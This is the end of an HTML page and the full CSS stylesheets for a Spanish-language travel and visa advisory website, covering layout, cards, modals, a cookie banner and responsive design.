        <div class="notice reveal">WanderFeet Travel & Visa ofrece servicios de asesoria, orientacion y planificacion. La aprobacion de visas depende exclusivamente de las autoridades consulares. Los impuestos, tasas consulares, pagos gubernamentales, seguros, boletos, reservas y servicios de terceros corren por cuenta del cliente, salvo que se indique expresamente por escrito.</div>
      </div>
    </section>
  </main>

  <div data-component="site-footer"></div>
  <div data-component="whatsapp-float"></div>
  <div data-component="cookie-consent"></div>
  <script src="assets/js/main.js"></script>
</body>
</html>
---- assets/css/styles.css ----
﻿:root {
  --navy: #0A2E52;
  --gold: #F5A623;
  --sky: #1E88E5;
  --smoke: #F8F9FA;
  --graphite: #2D3748;
  --gray: #64748b;
  --border: #e2e8f0;
  --white: #ffffff;
  --light-blue: #F0F6FF;
  --shadow: 0 12px 34px rgba(10, 46, 82, 0.1);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; }
body {
  font-family: 'Inter', sans-serif;
  color: var(--graphite);
  background: var(--white);
  line-height: 1.7;
  font-size: 16px;
}
img, canvas { max-width: 100%; }
a { color: inherit; }
.container { max-width: 1120px; margin: 0 auto; padding: 0 1.5rem; }
.section { padding: 5.5rem 0; }
.section-soft { background: var(--smoke); }
.section-blue { background: var(--light-blue); }
.section-tag {
  display: inline-block;
  font-size: 0.72rem;
  font-weight: 700;
  letter-spacing: 2.2px;
  text-transform: uppercase;
  color: var(--gold);
  margin-bottom: 0.75rem;
}
.section-title, .page-title, .hero-title, .card-title, .form-title {
  font-family: 'Poppins', sans-serif;
  color: var(--navy);
  line-height: 1.2;
}
.section-title { font-size: clamp(1.6rem, 3vw, 2.25rem); margin-bottom: 1rem; }
.section-desc { color: var(--gray); max-width: 680px; }
.center { text-align: center; }
.center .section-desc { margin-left: auto; margin-right: auto; }
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.45rem;
  min-height: 44px;
  padding: 0.72rem 1.35rem;
  border-radius: 8px;
  border: 0;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 0.92rem;
  text-decoration: none;
  cursor: pointer;
  transition: transform 0.18s, box-shadow 0.18s, background 0.18s;
}
.btn:hover { transform: translateY(-2px); box-shadow: 0 10px 24px rgba(0,0,0,0.13); }
.btn-primary { background: var(--gold); color: var(--navy); }
.btn-navy { background: var(--navy); color: var(--white); }
.btn-sky { background: var(--sky); color: var(--white); }
.btn-outline { background: transparent; color: var(--white); border: 2px solid rgba(255,255,255,0.85); }
.btn-outline:hover { background: rgba(255,255,255,0.14); }
.btn-small { min-height: 38px; padding: 0.55rem 1rem; font-size: 0.82rem; }

.site-nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  background: rgba(10, 46, 82, 0.97);
  backdrop-filter: blur(8px);
  border-bottom: 1px solid rgba(255,255,255,0.09);
}
.nav-inner { height: 68px; display: flex; align-items: center; justify-content: space-between; gap: 1rem; }
.nav-logo { display: flex; align-items: center; gap: 0.65rem; text-decoration: none; min-width: 190px; }
.logo-mark {
  width: 38px; height: 38px; border-radius: 50%;
  display: grid; place-items: center;
  background: var(--gold); color: var(--navy);
  font-family: 'Poppins', sans-serif; font-weight: 800;
}
.nav-brand { font-family: 'Poppins', sans-serif; font-weight: 800; color: var(--white); line-height: 1.05; font-size: 1.02rem; }
.nav-brand span { display: block; color: var(--gold); font-size: 0.58rem; letter-spacing: 1.8px; font-weight: 500; text-transform: uppercase; }
.nav-links { display: flex; align-items: center; gap: 1.1rem; list-style: none; }
.nav-links a { color: rgba(255,255,255,0.82); text-decoration: none; font-size: 0.84rem; font-weight: 600; white-space: nowrap; }
.nav-links a:hover, .nav-links a.active { color: var(--gold); }
.hamburger { display: none; flex-direction: column; gap: 5px; background: transparent; border: 0; padding: 0.35rem; cursor: pointer; }
.hamburger span { width: 25px; height: 2px; border-radius: 2px; background: var(--white); display: block; }

.hero {
  min-height: 100vh;
  padding-top: 68px;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
  background: linear-gradient(135deg, #0A2E52 0%, #0d3d6e 58%, #1a5276 100%);
}
.hero::before, .hero::after {
  content: '';
  position: absolute;
  border-radius: 50%;
  pointer-events: none;
}
.hero::before { width: 520px; height: 520px; top: -150px; right: -130px; background: rgba(245,166,35,0.07); }
.hero::after { width: 300px; height: 300px; left: -90px; bottom: -90px; background: rgba(30,136,229,0.1); }
.hero-inner { position: relative; z-index: 1; display: grid; grid-template-columns: minmax(0, 1.05fr) minmax(310px, 0.95fr); gap: 3.5rem; align-items: center; padding: 4.5rem 0; }
.hero-eyebrow { display: inline-flex; align-items: center; gap: 0.5rem; padding: 0.42rem 1rem; border-radius: 999px; color: var(--gold); background: rgba(245,166,35,0.15); font-size: 0.76rem; font-weight: 800; letter-spacing: 1.4px; text-transform: uppercase; margin-bottom: 1.35rem; }
.hero-title { color: var(--white); font-size: clamp(2.15rem, 5vw, 4.25rem); margin-bottom: 1.15rem; }
.hero-subtitle { max-width: 650px; color: rgba(255,255,255,0.82); font-size: 1.06rem; margin-bottom: 1.5rem; }
.hero-secondary { color: var(--gold); font-family: 'Poppins', sans-serif; font-weight: 700; margin-bottom: 1.85rem; }
.hero-actions { display: flex; gap: 1rem; flex-wrap: wrap; }
.hero-stats { display: flex; gap: 2rem; flex-wrap: wrap; margin-top: 2.2rem; }
.stat-num { display: block; font-family: 'Poppins', sans-serif; color: var(--gold); font-weight: 800; font-size: 1.45rem; }
.stat-label { color: rgba(255,255,255,0.66); font-size: 0.78rem; }
.hero-visual { display: grid; place-items: center; }
.globe-shell { position: relative; width: 360px; height: 360px; display: grid; place-items: center; }
.globe-shell::before, .globe-shell::after { content: ''; position: absolute; border-radius: 50%; border: 1.5px dashed rgba(245,166,35,0.38); inset: 0; animation: spin 22s linear infinite; }
.globe-shell::after { inset: 28px; border-color: rgba(30,136,229,0.34); animation-direction: reverse; animation-duration: 16s; }
#globeCanvas { position: relative; z-index: 1; width: 340px; height: 340px; cursor: grab; }
.home-visual-stack { position: relative; display: grid; place-items: center; }
.journey-panel {
  position: absolute;
  left: -24px;
  bottom: 12px;
  width: min(260px, 82vw);
  padding: 1rem;
  border: 1px solid rgba(255,255,255,0.18);
  border-radius: 8px;
  background: rgba(248,249,250,0.94);
  box-shadow: 0 18px 44px rgba(0,0,0,0.22);
}
.journey-panel span { display: block; color: var(--gold); font-size: 0.72rem; font-weight: 900; letter-spacing: 1.4px; text-transform: uppercase; }
.journey-panel strong { display: block; color: var(--navy); font-family: 'Poppins', sans-serif; line-height: 1.2; margin: 0.3rem 0; }
.journey-panel small { color: var(--gray); }
@keyframes spin { to { transform: rotate(360deg); } }

.page-hero { padding: 9rem 0 4.5rem; background: linear-gradient(135deg, var(--navy), #124a78); color: var(--white); }
.page-hero .section-tag, .page-hero .page-kicker { color: var(--gold); }
.page-title { color: var(--white); font-size: clamp(2rem, 4vw, 3.3rem); margin-bottom: 1rem; }
.page-desc { color: rgba(255,255,255,0.82); max-width: 760px; font-size: 1.05rem; }
.page-actions { display: flex; gap: 1rem; flex-wrap: wrap; margin-top: 1.8rem; }

.grid { display: grid; gap: 1.35rem; }
.grid-2 { grid-template-columns: repeat(2, minmax(0, 1fr)); }
.grid-3 { grid-template-columns: repeat(3, minmax(0, 1fr)); }
.grid-4 { grid-template-columns: repeat(4, minmax(0, 1fr)); }
.card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.55rem;
  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
  transition: transform 0.18s, box-shadow 0.18s, border-color 0.18s;
}
.card:hover { transform: translateY(-3px); box-shadow: var(--shadow); border-color: rgba(30,136,229,0.2); }
.card-icon { width: 48px; height: 48px; display: grid; place-items: center; border-radius: 8px; background: var(--light-blue); color: var(--navy); font-size: 1.35rem; margin-bottom: 1rem; }
.card-title { font-size: 1.05rem; margin-bottom: 0.55rem; }
.card-text { color: var(--gray); font-size: 0.93rem; }
.price { display: block; margin: 0.95rem 0; color: var(--navy); font-family: 'Poppins', sans-serif; font-weight: 800; }
.list { list-style: none; display: grid; gap: 0.7rem; }
.list li { position: relative; padding-left: 1.55rem; color: var(--graphite); }
.list li::before { content: '✓'; position: absolute; left: 0; top: 0; color: var(--gold); font-weight: 900; }
.notice { border-left: 4px solid var(--gold); background: #fff8ea; padding: 1.25rem 1.4rem; border-radius: 8px; color: #59401b; }
.placeholder-card { min-height: 150px; display: flex; flex-direction: column; justify-content: space-between; background: linear-gradient(145deg, #ffffff, #eef6ff); }
.placeholder-badge { align-self: flex-start; background: rgba(30,136,229,0.1); color: var(--sky); border-radius: 999px; padding: 0.25rem 0.7rem; font-size: 0.75rem; font-weight: 800; }
.split { display: grid; grid-template-columns: 1fr 1fr; gap: 3rem; align-items: start; }

.home-service-grid { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 1.35rem; margin-top: 2.5rem; }
.home-service-card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
  transition: transform 0.18s, box-shadow 0.18s, border-color 0.18s;
}
.home-service-card:hover { transform: translateY(-3px); box-shadow: var(--shadow); border-color: rgba(30,136,229,0.2); }
.home-service-card img { width: 100%; height: 220px; object-fit: cover; display: block; background: var(--smoke); }
.home-service-body { min-height: 235px; padding: 1.25rem; display: flex; flex-direction: column; align-items: flex-start; gap: 0.7rem; }
.home-service-body .card-title { margin-bottom: 0; }
.home-service-body .card-text { margin-bottom: auto; }
.consult-panel {
  display: grid;
  gap: 1rem;
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.3rem;
  box-shadow: var(--shadow);
}
.consult-panel div { display: grid; grid-template-columns: 48px 1fr; gap: 1rem; align-items: center; padding: 0.9rem; border-radius: 8px; background: var(--smoke); }
.consult-panel strong { width: 48px; height: 48px; display: grid; place-items: center; border-radius: 8px; background: var(--gold); color: var(--navy); font-family: 'Poppins', sans-serif; font-size: 1.2rem; }
.consult-panel span { color: var(--graphite); font-weight: 700; }
.home-widget-grid { display: grid; grid-template-columns: minmax(0, 1.35fr) minmax(280px, 0.85fr); gap: 1.25rem; align-items: start; margin-top: 2.5rem; }
.home-widget-grid .widget-panel:first-child { grid-row: span 2; }
.mini-link-row { display: flex; gap: 0.7rem; flex-wrap: wrap; margin-top: 1rem; }
.travel-mosaic { display: grid; grid-template-columns: 1fr 0.8fr; grid-template-rows: 170px 170px; gap: 1rem; }
.travel-mosaic img { width: 100%; height: 100%; object-fit: cover; border-radius: 8px; box-shadow: 0 8px 22px rgba(10,46,82,0.12); background: var(--smoke); }
.travel-mosaic img:first-child { grid-row: span 2; }
.shop-preview-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 1rem; }
.shop-preview-grid article {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
}
.shop-preview-grid img { width: 100%; height: 150px; object-fit: contain; display: block; padding: 0.8rem; background: var(--smoke); }
.shop-preview-grid span { display: block; padding: 0.8rem; color: var(--navy); font-weight: 800; font-size: 0.88rem; }

.widget-stack { display: grid; gap: 1.25rem; margin-top: 2.5rem; }
.widget-grid { display: grid; grid-template-columns: minmax(0, 1.25fr) minmax(280px, 0.8fr); gap: 1.25rem; align-items: start; margin-top: 2.5rem; }
.widget-grid .widget-panel:first-child { grid-row: span 2; }
.widget-panel {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1.25rem;
  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
  overflow: hidden;
}
.travel-widget {
  width: 100%;
  min-height: 150px;
  margin-top: 1rem;
  overflow: hidden;
}
.travel-widget iframe, .travel-widget > div { max-width: 100%; }
.travel-widget-compact { min-height: 250px; }

.visa-grid { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 1.35rem; margin-top: 2.5rem; }
.visa-card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
  transition: transform 0.18s, box-shadow 0.18s, border-color 0.18s;
}
.visa-card:hover { transform: translateY(-3px); box-shadow: var(--shadow); border-color: rgba(30,136,229,0.2); }
.visa-card img {
  width: 100%;
  height: 180px;
  object-fit: cover;
  display: block;
  background: var(--smoke);
}
.visa-card-body {
  min-height: 245px;
  padding: 1.2rem;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  gap: 0.65rem;
}
.visa-card-body .card-title { margin-bottom: 0; }
.visa-card-body .card-text { margin-bottom: auto; }
.visa-modal {
  position: fixed;
  inset: 0;
  z-index: 320;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 1rem;
  background: rgba(10,46,82,0.62);
}
.visa-modal.show { display: flex; }
.visa-modal-box {
  width: min(920px, 100%);
  max-height: min(86vh, 760px);
  overflow: auto;
  display: grid;
  grid-template-columns: minmax(260px, 0.85fr) minmax(0, 1.15fr);
  background: var(--white);
  border-radius: 8px;
  box-shadow: 0 28px 70px rgba(0,0,0,0.28);
  position: relative;
}
.visa-modal-img { width: 100%; height: 100%; min-height: 430px; object-fit: cover; background: var(--smoke); }
.visa-modal-content { padding: 2rem; }
.visa-modal-content .section-title { font-size: clamp(1.45rem, 3vw, 2.1rem); }
.visa-modal-content .list { margin: 1.25rem 0 1.5rem; }
.modal-open { overflow: hidden; }

.shop-grid { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 1.35rem; margin-top: 2.5rem; }
.shop-card {
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
  transition: transform 0.18s, box-shadow 0.18s, border-color 0.18s;
}
.shop-card:hover { transform: translateY(-3px); box-shadow: var(--shadow); border-color: rgba(30,136,229,0.2); }
.shop-card img {
  width: 100%;
  height: 210px;
  object-fit: contain;
  display: block;
  background: var(--smoke);
  padding: 1rem;
}
.shop-card-body { padding: 1.2rem; display: flex; flex-direction: column; align-items: flex-start; gap: 0.65rem; min-height: 230px; }
.shop-card-body .card-title { margin-bottom: 0; }
.shop-card-body .card-text { margin-bottom: auto; }
.shop-status {
  display: inline-flex;
  align-items: center;
  min-height: 26px;
  padding: 0.25rem 0.7rem;
  border-radius: 999px;
  background: rgba(245,166,35,0.15);
  color: var(--navy);
  font-size: 0.72rem;
  font-weight: 800;
}

.form-card { background: var(--white); border: 1px solid var(--border); border-radius: 8px; padding: 2rem; box-shadow: var(--shadow); }
.form-title { font-size: 1.3rem; margin-bottom: 1.25rem; }
.form-row { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; }
.form-group { display: flex; flex-direction: column; gap: 0.38rem; margin-bottom: 1rem; }
.form-group label { color: var(--navy); font-weight: 800; font-size: 0.82rem; }
.form-group input, .form-group select, .form-group textarea {
  width: 100%; border: 1.5px solid var(--border); border-radius: 8px; padding: 0.72rem 0.85rem;
  font-family: 'Inter', sans-serif; font-size: 0.92rem; color: var(--graphite); outline: 0; background: var(--white);
}
.form-group input:focus, .form-group select:focus, .form-group textarea:focus { border-color: var(--sky); }
.form-group textarea { min-height: 105px; resize: vertical; }
.form-submit { width: 100%; }
.form-privacy-note { margin-top: 0.85rem; color: var(--gray); font-size: 0.78rem; line-height: 1.5; }
.form-privacy-note a { color: var(--navy); font-weight: 800; }

.contact-channel { display: flex; align-items: center; gap: 1rem; padding: 1rem; border: 1px solid var(--border); border-radius: 8px; text-decoration: none; background: var(--white); margin-bottom: 0.9rem; }
.channel-icon { width: 44px; height: 44px; border-radius: 8px; display: grid; place-items: center; background: var(--light-blue); }
.channel-label { font-size: 0.78rem; color: var(--gray); }
.channel-value { font-weight: 800; color: var(--navy); }

.professional-modal { position: fixed; inset: 0; z-index: 300; background: rgba(10,46,82,0.46); display: none; align-items: flex-end; justify-content: center; padding: 1rem; }
.professional-modal.show { display: flex; }
.modal-box { width: min(520px, 100%); background: var(--white); border-radius: 8px; padding: 1.45rem; box-shadow: 0 24px 60px rgba(0,0,0,0.22); position: relative; }
.modal-close { position: absolute; top: 0.75rem; right: 0.75rem; width: 34px; height: 34px; border-radius: 50%; border: 0; background: var(--smoke); cursor: pointer; color: var(--navy); font-weight: 900; }
.modal-box h2 { font-family: 'Poppins', sans-serif; color: var(--navy); font-size: 1.25rem; margin-bottom: 0.5rem; padding-right: 2rem; }
.modal-box p { color: var(--gray); margin-bottom: 1rem; }

.cookie-consent {
  position: fixed;
  left: 1rem;
  right: 1rem;
  bottom: 1rem;
  z-index: 330;
  display: none;
  justify-content: center;
  pointer-events: none;
}
.cookie-consent.show { display: flex; }
.cookie-box {
  width: min(760px, 100%);
  display: grid;
  grid-template-columns: 1fr auto;
  gap: 1rem;
  align-items: center;
  padding: 1rem;
  border: 1px solid var(--border);
  border-radius: 8px;
  background: rgba(255,255,255,0.98);
  box-shadow: 0 18px 48px rgba(10,46,82,0.18);
  pointer-events: auto;
}
.cookie-box h2 { font-family: 'Poppins', sans-serif; color: var(--navy); font-size: 1rem; margin-bottom: 0.25rem; }
.cookie-box p { color: var(--gray); font-size: 0.86rem; }
.cookie-actions { display: flex; gap: 0.65rem; flex-wrap: wrap; justify-content: flex-end; }
.cookie-legal { color: var(--navy); border-color: var(--border); }
.cookie-legal:hover { background: var(--smoke); }

.wa-float { position: fixed; right: 1.5rem; bottom: 1.5rem; z-index: 210; width: 58px; height: 58px; border-radius: 50%; background: #25D366; color: var(--white); display: grid; place-items: center; text-decoration: none; font-size: 1.55rem; box-shadow: 0 8px 24px rgba(37,211,102,0.42); animation: pulse 2.5s infinite; }
.wa-float:hover { transform: scale(1.06); animation: none; }
@keyframes pulse { 50% { box-shadow: 0 8px 34px rgba(37,211,102,0.72); } }

.site-footer { background: var(--navy); color: rgba(255,255,255,0.72); padding: 3.4rem 0 1.5rem; }
.footer-inner { display: grid; grid-template-columns: 1.35fr 1fr 1fr 1fr; gap: 2rem; margin-bottom: 2rem; }
.footer-brand { font-family: 'Poppins', sans-serif; font-weight: 800; color: var(--white); margin-bottom: 0.5rem; }
.footer-tagline { color: var(--gold); font-size: 0.86rem; }
.footer-col h3 { font-family: 'Poppins', sans-serif; color: var(--white); font-size: 0.96rem; margin-bottom: 0.9rem; }
.footer-col ul { list-style: none; display: grid; gap: 0.42rem; }
.footer-col a { color: rgba(255,255,255,0.7); text-decoration: none; font-size: 0.88rem; }
.footer-col a:hover { color: var(--gold); }
.footer-bottom { border-top: 1px solid rgba(255,255,255,0.12); padding-top: 1.2rem; display: flex; justify-content: space-between; gap: 1rem; font-size: 0.78rem; }
.reveal { opacity: 0; transform: translateY(24px); transition: opacity 0.6s, transform 0.6s; }
.reveal.visible { opacity: 1; transform: none; }

@media (max-width: 980px) {
  .nav-links, .nav-cta { display: none; }
  .hamburger { display: flex; }
  .nav-links.open { display: flex; position: absolute; top: 68px; left: 0; right: 0; flex-direction: column; align-items: flex-start; gap: 1rem; background: var(--navy); padding: 1.25rem 1.5rem 1.5rem; border-top: 1px solid rgba(255,255,255,0.1); }
  .hero-inner, .split { grid-template-columns: 1fr; }
  .hero-inner { text-align: center; gap: 2rem; }
  .hero-subtitle { margin-left: auto; margin-right: auto; }
  .hero-actions, .hero-stats { justify-content: center; }
  .hero-visual { display: none; }
  .home-service-grid { grid-template-columns: 1fr; }
  .home-service-card img { height: 210px; }
  .home-service-body { min-height: auto; }
  .home-widget-grid { grid-template-columns: 1fr; }
  .home-widget-grid .widget-panel:first-child { grid-row: auto; }
  .travel-mosaic { grid-template-rows: 150px 150px; }
  .grid-3, .grid-4 { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .widget-grid { grid-template-columns: 1fr; }
  .widget-grid .widget-panel:first-child { grid-row: auto; }
  .visa-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .visa-card img { height: 200px; }
  .visa-modal-box { grid-template-columns: 1fr; }
  .visa-modal-img { min-height: 240px; max-height: 300px; }
  .shop-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
  .shop-card img { height: 190px; }
  .footer-inner { grid-template-columns: repeat(2, minmax(0, 1fr)); }
}
@media (max-width: 640px) {
  .container { padding: 0 1rem; }
  .section { padding: 4rem 0; }
  .page-hero { padding: 8rem 0 3.5rem; }
  .grid-2, .grid-3, .grid-4, .form-row { grid-template-columns: 1fr; }
  .widget-panel { padding: 1rem; }
  .travel-widget { min-height: 180px; }
  .visa-grid { grid-template-columns: 1fr; }
  .visa-card img { height: 190px; }
  .visa-card-body { min-height: auto; }
  .visa-modal-content { padding: 1.25rem; }
  .shop-grid { grid-template-columns: 1fr; }
  .shop-card img { height: 180px; }
  .shop-card-body { min-height: auto; }
  .footer-inner { grid-template-columns: 1fr; }
  .footer-bottom { flex-direction: column; text-align: center; }
  .btn { width: 100%; }
  .nav-logo { min-width: 0; }
  .nav-brand { font-size: 0.88rem; }
  .consult-panel div { grid-template-columns: 40px 1fr; padding: 0.75rem; }
  .consult-panel strong { width: 40px; height: 40px; }
  .travel-mosaic, .shop-preview-grid { grid-template-columns: 1fr; grid-template-rows: auto; }
  .travel-mosaic img, .travel-mosaic img:first-child { grid-row: auto; height: 190px; }
  .cookie-box { grid-template-columns: 1fr; }
  .cookie-actions { justify-content: stretch; }
}
@media (prefers-reduced-motion: reduce) {
  .reveal { opacity: 1; transform: none; }
  .globe-shell::before, .globe-shell::after, .wa-float { animation: none; }
}

/* Lang Switcher */
.lang-switcher { position: relative; display: flex; align-items: center; }
.lang-toggle { background: none; border: none; cursor: pointer; color: var(--white); display: flex; align-items: center; justify-content: center; padding: 0.35rem; border-radius: 50%; transition: background 0.2s; opacity: 0.85; }
.lang-toggle:hover { background: rgba(255,255,255,0.12); opacity: 1; }
.lang-dropdown { position: absolute; top: calc(100% + 10px); right: 0; background: var(--navy); border: 1px solid rgba(255,255,255,0.12); border-radius: 8px; padding: 0.4rem 0; min-width: 138px; box-shadow: 0 8px 24px rgba(0,0,0,0.3); opacity: 0; pointer-events: none; transform: translateY(-6px); transition: opacity 0.18s, transform 0.18s; z-index: 300; }
.lang-dropdown.open { opacity: 1; pointer-events: all; transform: translateY(0); }
.lang-option { display: block; width: 100%; background: none; border: none; color: var(--white); padding: 0.52rem 1.1rem; text-align: left; cursor: pointer; font-size: 0.84rem; font-family: inherit; transition: background 0.15s; }
.lang-option:hover { background: rgba(255,255,255,0.1); }
/* Hide Google Translate toolbar */
.goog-te-banner-frame { display: none !important; }
.goog-te-gadget { display: none !important; }
body { top: 0 !important; }
---- assets/css/home.css ----
.home-hero {
  min-height: 680px;
  padding-top: 68px;
  background: var(--navy);
}

.home-hero::before,
.home-hero::after { content: none; }

.home-hero::after {
  content: '';
  position: absolute;
  inset: 0;
  z-index: 1;
  background:
    radial-gradient(circle at 78% 18%, rgba(10,46,82,0.24) 0%, rgba(10,46,82,0.7) 48%, rgba(10,46,82,0.94) 100%),
    linear-gradient(90deg, rgba(6,24,44,0.96) 0%, rgba(10,46,82,0.88) 48%, rgba(10,46,82,0.68) 100%);
  pointer-events: none;
}

.home-hero-bg {
  position: absolute;
  inset: 0;
  z-index: 0;
  overflow: hidden;
}

.home-carousel .home-slide {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
  object-position: center;
  opacity: 0;
  filter: brightness(0.58) saturate(0.92) contrast(1.08);
  transform: scale(1.03);
  transition: opacity 0.8s ease, transform 4.8s ease;
}

.home-carousel .home-slide.active {
  opacity: 1;
  transform: scale(1);
}

.home-hero-inner {
  position: relative;
  z-index: 2;
  display: block;
  padding: 6rem 0 4.8rem;
}

.home-hero .hero-content {
  max-width: 820px;
}

.home-hero .hero-title,
.home-hero .hero-subtitle,
.home-hero .hero-secondary,
.home-hero .hero-stats {
  text-shadow: 0 10px 30px rgba(0,0,0,0.48);
}

.home-carousel-dots {
  position: absolute;
  right: max(1.5rem, calc((100vw - 1120px) / 2 + 1.5rem));
  bottom: 1.6rem;
  z-index: 2;
  display: flex;
  gap: 0.38rem;
}

.home-carousel-dots span {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: rgba(255,255,255,0.55);
}

.home-carousel-dots span.active { background: var(--gold); }

.home-shop-feature {
  background: linear-gradient(180deg, #ffffff 0%, var(--smoke) 100%);
}

.home-kit-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 1rem;
  margin-top: 2.4rem;
}

.home-kit-card {
  display: grid;
  grid-template-columns: 120px minmax(0, 1fr);
  gap: 1rem;
  align-items: center;
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1rem;
  box-shadow: 0 3px 12px rgba(10,46,82,0.04);
  transition: transform 0.18s, box-shadow 0.18s, border-color 0.18s;
}

.home-kit-card:hover {
  transform: translateY(-3px);
  box-shadow: var(--shadow);
  border-color: rgba(30,136,229,0.2);
}

.home-kit-card img {
  width: 120px;
  height: 120px;
  object-fit: contain;
  border-radius: 8px;
  background: var(--smoke);
  padding: 0.75rem;
}

.home-kit-card .card-title {
  font-size: 0.98rem;
  margin-top: 0.45rem;
}

.home-kit-card .card-text {
  font-size: 0.86rem;
}

@media (max-width: 980px) {
  .home-hero { min-height: 620px; }
  .home-hero::after {
    background:
      radial-gradient(circle at 70% 8%, rgba(10,46,82,0.24) 0%, rgba(10,46,82,0.76) 50%, rgba(10,46,82,0.96) 100%),
      linear-gradient(90deg, rgba(6,24,44,0.96) 0%, rgba(10,46,82,0.9) 70%, rgba(10,46,82,0.76) 100%);
  }
  .home-hero-inner { text-align: left; }
  .home-hero .hero-actions,
  .home-hero .hero-stats { justify-content: flex-start; }
  .home-kit-grid { grid-template-columns: 1fr; }
}

@media (max-width: 640px) {
  .home-hero {
    min-height: 640px;
    padding-top: 68px;
  }
  .home-hero::after {
    background:
      linear-gradient(180deg, rgba(6,24,44,0.54) 0%, rgba(10,46,82,0.88) 48%, rgba(6,24,44,0.98) 100%),
      linear-gradient(90deg, rgba(6,24,44,0.9) 0%, rgba(10,46,82,0.8) 100%);
  }
  .home-carousel .home-slide { filter: brightness(0.5) saturate(0.9) contrast(1.1); }
  .home-hero-inner { padding: 5rem 0 4.5rem; }
  .home-carousel-dots { bottom: 1rem; right: 1rem; }
  .home-kit-card { grid-template-columns: 96px minmax(0, 1fr); }
  .home-kit-card img { width: 96px; height: 96px; }
}

@media (max-width: 430px) {
  .home-kit-card { grid-template-columns: 1fr; }
  .home-kit-card img { width: 100%; height: 140px; }
}

@media (prefers-reduced-motion: reduce) {
  .home-carousel .home-slide { transition: none; transform: none; }
}
